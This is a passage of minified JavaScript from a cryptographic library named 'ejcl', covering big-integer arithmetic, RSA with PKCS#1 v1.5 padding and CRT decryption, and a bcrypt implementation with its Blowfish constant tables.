ejcl.bigInteger.nbi();this.bitwiseTo(a,function(x,y){return x&~y},r);return r};ejcl.bigInteger.prototype.not=function(){var r=ejcl.bigInteger.nbi();for(var i=0;i<this.t;++i)r[i]=ejcl.bigInteger.DM&~this[i];r.t=this.t;r.s=~this.s;return r};ejcl.bigInteger.prototype.shiftLeft=function(n){var r=ejcl.bigInteger.nbi();if(n<0)this.rShiftTo(-n,r);else this.lShiftTo(n,r);return r};ejcl.bigInteger.prototype.shiftRight=function(n){var r=ejcl.bigInteger.nbi();if(n<0)this.lShiftTo(-n,r);else this.rShiftTo(n,
r);return r};ejcl.bigInteger.prototype.getLowestSetBit=function(){for(var i=0;i<this.t;++i)if(this[i]!=0)return i*ejcl.bigInteger.dbits+ejcl.bigInteger.lbit(this[i]);if(this.s<0)return this.t*ejcl.bigInteger.dbits;return-1};ejcl.bigInteger.prototype.bitCount=function(){var r=0,x=this.s&ejcl.bigInteger.DM;for(var i=0;i<this.t;++i)r+=ejcl.bigInteger.cbit(this[i]^x);return r};ejcl.bigInteger.prototype.testBit=function(n){var j=Math.floor(n/ejcl.bigInteger.dbits);if(j>=this.t)return this.s!=0;return(this[j]&
1<<n%ejcl.bigInteger.dbits)!=0};ejcl.bigInteger.prototype.setBit=function(n){return this.changeBit(n,function(x,y){return x|y})};ejcl.bigInteger.prototype.clearBit=function(n){return this.changeBit(n,function(x,y){return x&~y})};ejcl.bigInteger.prototype.flipBit=function(n){return this.changeBit(n,function(x,y){return x^y})};ejcl.bigInteger.prototype.add=function(a){var r=ejcl.bigInteger.nbi();this.addTo(a,r);return r};ejcl.bigInteger.prototype.subtract=function(a){var r=ejcl.bigInteger.nbi();this.subTo(a,
r);return r};ejcl.bigInteger.prototype.multiply=function(a){var r=ejcl.bigInteger.nbi();this.multiplyTo(a,r);return r};ejcl.bigInteger.prototype.square=function(){var r=ejcl.bigInteger.nbi();this.squareTo(r);return r};ejcl.bigInteger.prototype.divide=function(a){var r=ejcl.bigInteger.nbi();this.divRemTo(a,r,null);return r};ejcl.bigInteger.prototype.remainder=function(a){var r=ejcl.bigInteger.nbi();this.divRemTo(a,null,r);return r};ejcl.bigInteger.prototype.divideAndRemainder=function(a){var q=ejcl.bigInteger.nbi(),
r=ejcl.bigInteger.nbi();this.divRemTo(a,q,r);return new Array(q,r)};ejcl.bigInteger.prototype.modPow=function(e,m){var i=e.bitLength(),k,r=ejcl.bigInteger.nbv(1),z;if(i<=0)return r;else if(i<18)k=1;else if(i<48)k=3;else if(i<144)k=4;else if(i<768)k=5;else k=6;if(i<8)z=new ejcl.bigInteger.classic(m);else if(m.isEven())z=new ejcl.bigInteger.barrett(m);else z=new ejcl.bigInteger.montgomery(m);var g=new Array,n=3,k1=k-1,km=(1<<k)-1;g[1]=z.convert(this);if(k>1){var g2=ejcl.bigInteger.nbi();z.sqrTo(g[1],
g2);while(n<=km){g[n]=ejcl.bigInteger.nbi();z.mulTo(g2,g[n-2],g[n]);n+=2}}var j=e.t-1,w,is1=true,r2=ejcl.bigInteger.nbi(),t;i=ejcl.bigInteger.nbits(e[j])-1;while(j>=0){if(i>=k1)w=e[j]>>i-k1&km;else{w=(e[j]&(1<<i+1)-1)<<k1-i;if(j>0)w|=e[j-1]>>ejcl.bigInteger.dbits+i-k1}n=k;while((w&1)==0){w>>=1;--n}if((i-=n)<0){i+=ejcl.bigInteger.dbits;--j}if(is1){g[w].copyTo(r);is1=false}else{while(n>1){z.sqrTo(r,r2);z.sqrTo(r2,r);n-=2}if(n>0)z.sqrTo(r,r2);else{t=r;r=r2;r2=t}z.mulTo(r2,g[w],r)}while(j>=0&&(e[j]&1<<
i)==0){z.sqrTo(r,r2);t=r;r=r2;r2=t;if(--i<0){i=ejcl.bigInteger.dbits-1;--j}}}return z.revert(r)};ejcl.bigInteger.prototype.modInverse=function(m){var ac=m.isEven();if(this.isEven()&&ac||m.signum()==0)return ejcl.bigInteger.ZERO;var u=m.clone(),v=this.clone();var a=ejcl.bigInteger.nbv(1),b=ejcl.bigInteger.nbv(0),c=ejcl.bigInteger.nbv(0),d=ejcl.bigInteger.nbv(1);while(u.signum()!=0){while(u.isEven()){u.rShiftTo(1,u);if(ac){if(!a.isEven()||!b.isEven()){a.addTo(this,a);b.subTo(m,b)}a.rShiftTo(1,a)}else if(!b.isEven())b.subTo(m,
b);b.rShiftTo(1,b)}while(v.isEven()){v.rShiftTo(1,v);if(ac){if(!c.isEven()||!d.isEven()){c.addTo(this,c);d.subTo(m,d)}c.rShiftTo(1,c)}else if(!d.isEven())d.subTo(m,d);d.rShiftTo(1,d)}if(u.compareTo(v)>=0){u.subTo(v,u);if(ac)a.subTo(c,a);b.subTo(d,b)}else{v.subTo(u,v);if(ac)c.subTo(a,c);d.subTo(b,d)}}if(v.compareTo(ejcl.bigInteger.ONE)!=0)return ejcl.bigInteger.ZERO;if(d.compareTo(m)>=0)return d.subtract(m);if(d.signum()<0)d.addTo(m,d);else return d;if(d.signum()<0)return d.add(m);else return d};ejcl.bigInteger.prototype.pow=
function(e){return this.exp(e,new ejcl.bigInteger.nullExp)};ejcl.bigInteger.prototype.gcd=function(a){var x=this.s<0?this.negate():this.clone();var y=a.s<0?a.negate():a.clone();if(x.compareTo(y)<0){var t=x;x=y;y=t}var i=x.getLowestSetBit(),g=y.getLowestSetBit();if(g<0)return x;if(i<g)g=i;if(g>0){x.rShiftTo(g,x);y.rShiftTo(g,y)}while(x.signum()>0){if((i=x.getLowestSetBit())>0)x.rShiftTo(i,x);if((i=y.getLowestSetBit())>0)y.rShiftTo(i,y);if(x.compareTo(y)>=0){x.subTo(y,x);x.rShiftTo(1,x)}else{y.subTo(x,
y);y.rShiftTo(1,y)}}if(g>0)y.lShiftTo(g,y);return y};ejcl.bigInteger.prototype.chunkSize=function(r){return Math.floor(Math.LN2*ejcl.bigInteger.dbits/Math.log(r))};ejcl.bigInteger.prototype.toRadix=function(b){if(b==null)b=10;if(this.signum()==0||b<2||b>36)return"0";var cs=this.chunkSize(b);var a=Math.pow(b,cs);var d=ejcl.bigInteger.nbv(a),y=ejcl.bigInteger.nbi(),z=ejcl.bigInteger.nbi(),r="";this.divRemTo(d,y,z);while(y.signum()>0){r=(a+z.intValue()).toString(b).substr(1)+r;y.divRemTo(d,y,z)}return z.intValue().toString(b)+
r};ejcl.bigInteger.prototype.fromRadix=function(s,b){this.fromInt(0);if(b==null)b=10;var cs=this.chunkSize(b);var d=Math.pow(b,cs),mi=false,j=0,w=0;for(var i=0;i<s.length;++i){var x=ejcl.bigInteger.intAt(s,i);if(x<0){if(s.charAt(i)=="-"&&this.signum()==0)mi=true;continue}w=b*w+x;if(++j>=cs){this.dMultiply(d);this.dAddOffset(w,0);j=0;w=0}}if(j>0){this.dMultiply(Math.pow(b,j));this.dAddOffset(w,0)}if(mi)ejcl.bigInteger.ZERO.subTo(this,this)};ejcl.bigInteger.prototype.bitwiseTo=function(a,op,r){var i,
f,m=Math.min(a.t,this.t);for(i=0;i<m;++i)r[i]=op(this[i],a[i]);if(a.t<this.t){f=a.s&ejcl.bigInteger.DM;for(i=m;i<this.t;++i)r[i]=op(this[i],f);r.t=this.t}else{f=this.s&ejcl.bigInteger.DM;for(i=m;i<a.t;++i)r[i]=op(f,a[i]);r.t=a.t}r.s=op(this.s,a.s);r.clamp()};ejcl.bigInteger.prototype.changeBit=function(n,op){var r=ejcl.bigInteger.ONE.shiftLeft(n);this.bitwiseTo(r,op,r);return r};ejcl.bigInteger.prototype.addTo=function(a,r){var i=0,c=0,m=Math.min(a.t,this.t);while(i<m){c+=this[i]+a[i];r[i++]=c&ejcl.bigInteger.DM;
c>>=ejcl.bigInteger.dbits}if(a.t<this.t){c+=a.s;while(i<this.t){c+=this[i];r[i++]=c&ejcl.bigInteger.DM;c>>=ejcl.bigInteger.dbits}c+=this.s}else{c+=this.s;while(i<a.t){c+=a[i];r[i++]=c&ejcl.bigInteger.DM;c>>=ejcl.bigInteger.dbits}c+=a.s}r.s=c<0?-1:0;if(c>0)r[i++]=c;else if(c<-1)r[i++]=ejcl.bigInteger.DV+c;r.t=i;r.clamp()};ejcl.bigInteger.prototype.dMultiply=function(n){this[this.t]=this.am(0,n-1,this,0,0,this.t);++this.t;this.clamp()};ejcl.bigInteger.prototype.dAddOffset=function(n,w){if(n==0)return;
while(this.t<=w)this[this.t++]=0;this[w]+=n;while(this[w]>=ejcl.bigInteger.DV){this[w]-=ejcl.bigInteger.DV;if(++w>=this.t)this[this.t++]=0;++this[w]}};ejcl.bigInteger.prototype.multiplyLowerTo=function(a,n,r){var i=Math.min(this.t+a.t,n);r.s=0;r.t=i;while(i>0)r[--i]=0;var j;for(j=r.t-this.t;i<j;++i)r[i+this.t]=this.am(0,a[i],r,i,0,this.t);for(j=Math.min(a.t,n);i<j;++i)this.am(0,a[i],r,i,0,n-i);r.clamp()};ejcl.bigInteger.prototype.multiplyUpperTo=function(a,n,r){--n;var i=r.t=this.t+a.t-n;r.s=0;while(--i>=
0)r[i]=0;for(i=Math.max(n-this.t,0);i<a.t;++i)r[this.t+i-n]=this.am(n-i,a[i],r,0,0,this.t+i-n);r.clamp();r.drShiftTo(1,r)};ejcl.bigInteger.prototype.modInt=function(n){if(n<=0)return 0;var d=ejcl.bigInteger.DV%n,r=this.s<0?n-1:0;if(this.t>0)if(d==0)r=this[0]%n;else for(var i=this.t-1;i>=0;--i)r=(d*r+this[i])%n;return r};ejcl.bigInteger.lbit=function(x){if(x==0)return-1;var r=0;if((x&65535)==0){x>>=16;r+=16}if((x&255)==0){x>>=8;r+=8}if((x&15)==0){x>>=4;r+=4}if((x&3)==0){x>>=2;r+=2}if((x&1)==0)++r;
return r};ejcl.bigInteger.cbit=function(x){var r=0;while(x!=0){x&=x-1;++r}return r};ejcl.bigInteger.nullExp=function(){};ejcl.bigInteger.nullExp.prototype={convert:function(x){return x},revert:function(x){return x},mulTo:function(x,y,r){x.multiplyTo(y,r)},sqrTo:function(x,r){x.squareTo(r)}};ejcl.bigInteger.barrett=function(m){this.r2=ejcl.bigInteger.nbi();this.q3=ejcl.bigInteger.nbi();ejcl.bigInteger.ONE.dlShiftTo(2*m.t,this.r2);this.mu=this.r2.divide(m);this.m=m};ejcl.bigInteger.barrett.prototype.convert=
function(x){if(x.s<0||x.t>2*this.m.t)return x.mod(this.m);else if(x.compareTo(this.m)<0)return x;else{var r=ejcl.bigInteger.nbi();x.copyTo(r);this.reduce(r);return r}};ejcl.bigInteger.barrett.prototype.revert=function(x){return x};ejcl.bigInteger.barrett.prototype.reduce=function(x){x.drShiftTo(this.m.t-1,this.r2);if(x.t>this.m.t+1){x.t=this.m.t+1;x.clamp()}this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3);this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(x.compareTo(this.r2)<0)x.dAddOffset(1,
this.m.t+1);x.subTo(this.r2,x);while(x.compareTo(this.m)>=0)x.subTo(this.m,x)};ejcl.bigInteger.barrett.prototype.sqrTo=function(x,r){x.squareTo(r);this.reduce(r)};ejcl.bigInteger.barrett.prototype.mulTo=function(x,y,r){x.multiplyTo(y,r);this.reduce(r)};ejcl.RSA=function(){this.n=null;this.e=0;this.d=null;this.p=null;this.q=null;this.dmp1=null;this.dmq1=null;this.coeff=null};ejcl.RSA.prototype={setPublicKey:function(N,E){if(N!=null&&E!=null&&N.length>0&&E.length>0){this.n=ejcl.bigInteger.parse(N,16);
this.e=parseInt(E,16)}else throw new ejcl.exception.invalid("Invalid RSA public key");},encrypt:function(text){var m=ejcl.RSA.pkcs1pad2(text,this.n.bitLength()+7>>3);if(m==null)return null;var c=this.doPublic(m);if(c==null)return null;var h=c.toString(16);if((h.length&1)==0)return h;else return"0"+h},doPublic:function(x){return x.modPowInt(this.e,this.n)}};ejcl.RSA.pkcs1pad2=function(s,n){if(n<s.length+11)throw new ejcl.exception.invalid("Message too long for RSA");var ba=new Array;var i=s.length-
1;while(i>=0&&n>0){var c=s.charCodeAt(i--);if(c<128)ba[--n]=c;else if(c>127&&c<2048){ba[--n]=c&63|128;ba[--n]=c>>6|192}else{ba[--n]=c&63|128;ba[--n]=c>>6&63|128;ba[--n]=c>>12|224}}ba[--n]=0;var randomIndex=4;while(n>2){var x=0;while(x==0){if(randomIndex>=4){var random=ejcl.random.randomWords(1,0)[0];randomIndex=0}x=random>>8*randomIndex++&255}ba[--n]=x}ba[--n]=2;ba[--n]=0;return new ejcl.bigInteger(ba)};ejcl.RSA.prototype.setPrivateKey=function(N,E,D){if(N!=null&&E!=null&&N.length>0&&E.length>0){this.n=
ejcl.bigInteger.parse(N,16);this.e=parseInt(E,16);this.d=ejcl.bigInteger.parse(D,16)}else throw new ejcl.exception.invalid("Invalid RSA private key");};ejcl.RSA.prototype.setPrivateKeyEx=function(N,E,D,P,Q,DP,DQ,C){if(N!=null&&E!=null&&N.length>0&&E.length>0){this.n=ejcl.bigInteger.parse(N,16);this.e=parseInt(E,16);this.d=ejcl.bigInteger.parse(D,16);this.p=ejcl.bigInteger.parse(P,16);this.q=ejcl.bigInteger.parse(Q,16);this.dmp1=ejcl.bigInteger.parse(DP,16);this.dmq1=ejcl.bigInteger.parse(DQ,16);this.coeff=
ejcl.bigInteger.parse(C,16)}else throw new ejcl.exception.invalid("Invalid RSA private key");};ejcl.RSA.prototype.decrypt=function(ctext){var c=ejcl.bigInteger.parse(ctext,16);var m=this.doPrivate(c);if(m==null)return null;return ejcl.RSA.pkcs1unpad2(m,this.n.bitLength()+7>>3)};ejcl.RSA.prototype.doPrivate=function(x){if(this.p==null||this.q==null)return x.modPow(this.d,this.n);var xp=x.mod(this.p).modPow(this.dmp1,this.p);var xq=x.mod(this.q).modPow(this.dmq1,this.q);while(xp.compareTo(xq)<0)xp=
xp.add(this.p);return xp.subtract(xq).multiply(this.coeff).mod(this.p).multiply(this.q).add(xq)};ejcl.RSA.pkcs1unpad2=function(d,n){var b=d.toByteArray();var i=0;while(i<b.length&&b[i]==0)++i;if(b.length-i!=n-1||b[i]!=2)return null;++i;while(b[i]!=0)if(++i>=b.length)return null;var ret="";while(++i<b.length){var c=b[i]&255;if(c<128)ret+=String.fromCharCode(c);else if(c>191&&c<224){ret+=String.fromCharCode((c&31)<<6|b[i+1]&63);++i}else{ret+=String.fromCharCode((c&15)<<12|(b[i+1]&63)<<6|b[i+2]&63);
i+=2}}return ret};ejcl.bCrypt={};ejcl.bCrypt.hash=function(s,salt){var err;if(typeof s!=="string"||typeof salt!=="string")throw Error("Invalid string / salt: Not a string");var minor,offset;if(salt.charAt(0)!=="$"||salt.charAt(1)!=="2")throw Error("Invalid salt version: "+salt.substring(0,2));if(salt.charAt(2)==="$")minor=String.fromCharCode(0),offset=3;else{minor=salt.charAt(2);if(minor!=="a"&&minor!=="b"&&minor!=="y"||salt.charAt(3)!=="$")throw Error("Invalid salt revision: "+salt.substring(2,4));
offset=4}if(salt.charAt(offset+2)>"$")throw Error("Missing salt rounds");var r1=parseInt(salt.substring(offset,offset+1),10)*10,r2=parseInt(salt.substring(offset+1,offset+2),10),rounds=r1+r2,real_salt=salt.substring(offset+3,offset+25);s+=minor>="a"?"\x00":"";var passwordb=ejcl.bCrypt.stringToBytes(s),saltb=ejcl.bCrypt.base64_decode(real_salt,ejcl.bCrypt.BCRYPT_SALT_LEN);function finish(bytes){var res=[];res.push("$2");if(minor>="a")res.push(minor);res.push("$");if(rounds<10)res.push("0");res.push(rounds.toString());
res.push("$");res.push(ejcl.bCrypt.base64_encode(saltb,saltb.length));res.push(ejcl.bCrypt.base64_encode(bytes,ejcl.bCrypt.C_ORIG.length*4-1));return res.join("")}return finish(ejcl.bCrypt.crypt(passwordb,saltb,rounds))};ejcl.bCrypt.BCRYPT_SALT_LEN=16;ejcl.bCrypt.BLOWFISH_NUM_ROUNDS=16;ejcl.bCrypt.P_ORIG=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731];ejcl.bCrypt.S_ORIG=
[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,
1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,
2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,
4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,
2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,
1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946,1266315497,3048417604,3681880366,3289982499,290971E4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,
1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,
3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,
3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,
3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,
1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055,3913112168,2491498743,4132185628,2489919796,1091903735,
1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,
980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,
4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,
111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,
3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,
3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504,976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,
1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,
2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,
1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409E3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,
668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,
1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462];ejcl.bCrypt.C_ORIG=[1332899944,1700884034,1701343084,1684370003,1668446532,1869963892];ejcl.bCrypt.BASE64_CODE=
"./ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");ejcl.bCrypt.BASE64_INDEX=[-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,0,1,54,55,56,57,58,59,60,61,62,63,-1,-1,-1,-1,-1,-1,-1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,-1,-1,-1,-1,-1,-1,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,-1,-1,-1,-1,-1];ejcl.bCrypt.encipher=function(lr,
off,P,S){var n,l=lr[off],r=lr[off+1];l^=P[0];for(var i=0,k=ejcl.bCrypt.BLOWFISH_NUM_ROUNDS-2;i<=k;)n=S[l>>24&255],n+=S[256|l>>16&255],n^=S[512|l>>8&255],n+=S[768|l&255],r^=n^P[++i],n=S[r>>24&255],n+=S[256|r>>16&255],n^=S[512|r>>8&255],n+=S[768|r&255],l^=n^P[++i];lr[off]=r^P[ejcl.bCrypt.BLOWFISH_NUM_ROUNDS+1];lr[off+1]=l;return lr};ejcl.bCrypt.streamtoword=function(data,offp){for(var i=0,word=0;i<4;++i)word=word<<8|data[offp]&255,offp=(offp+1)%data.length;return{key:word,offp:offp}};ejcl.bCrypt.key=
function(key,P,S){var offset=0,lr=[0,0],plen=P.length,slen=S.length,sw;for(var i=0;i<plen;i++)sw=ejcl.bCrypt.streamtoword(key,offset),offset=sw.offp,P[i]=P[i]^sw.key;for(i=0;i<plen;i+=2)lr=ejcl.bCrypt.encipher(lr,0,P,S),P[i]=lr[0],P[i+1]=lr[1];for(i=0;i<slen;i+=2)lr=ejcl.bCrypt.encipher(lr,0,P,S),S[i]=lr[0],S[i+1]=lr[1]};ejcl.bCrypt.ekskey=function(data,key,P,S){var offp=0,lr=[0,0],plen=P.length,slen=S.length,sw;for(var i=0;i<plen;i++)sw=ejcl.bCrypt.streamtoword(key,offp),offp=sw.offp,P[i]=P[i]^sw.key;
offp=0;for(i=0;i<plen;i+=2)sw=ejcl.bCrypt.streamtoword(data,offp),offp=sw.offp,lr[0]^=sw.key,sw=ejcl.bCrypt.streamtoword(data,offp),offp=sw.offp,lr[1]^=sw.key,lr=ejcl.bCrypt.encipher(lr,0,P,S),P[i]=lr[0],P[i+1]=lr[1];for(i=0;i<slen;i+=2)sw=ejcl.bCrypt.streamtoword(data,offp),offp=sw.offp,lr[0]^=sw.key,sw=ejcl.bCrypt.streamtoword(data,offp),offp=sw.offp,lr[1]^=sw.key,lr=ejcl.bCrypt.encipher(lr,0,P,S),S[i]=lr[0],S[i+1]=lr[1]};ejcl.bCrypt.crypt=function(b,salt,rounds){var cdata=ejcl.bCrypt.C_ORIG.slice(),
clen=cdata.length,err;if(rounds<4||rounds>31)throw Error("Illegal number of rounds (4-31): "+rounds);if(salt.length!==ejcl.bCrypt.BCRYPT_SALT_LEN)throw Error("Illegal salt length: "+salt.length+" !\x3d "+ejcl.bCrypt.BCRYPT_SALT_LEN);rounds=1<<rounds>>>0;var P=ejcl.bCrypt.P_ORIG.slice(),S=ejcl.bCrypt.S_ORIG.slice(),i=0,j;ejcl.bCrypt.ekskey(salt,b,P,S);function next(){if(i<rounds)for(;i<rounds;){i=i+1;ejcl.bCrypt.key(b,P,S);ejcl.bCrypt.key(salt,P,S)}else{for(i=0;i<64;i++)for(j=0;j<clen>>1;j++)ejcl.bCrypt.encipher(cdata,
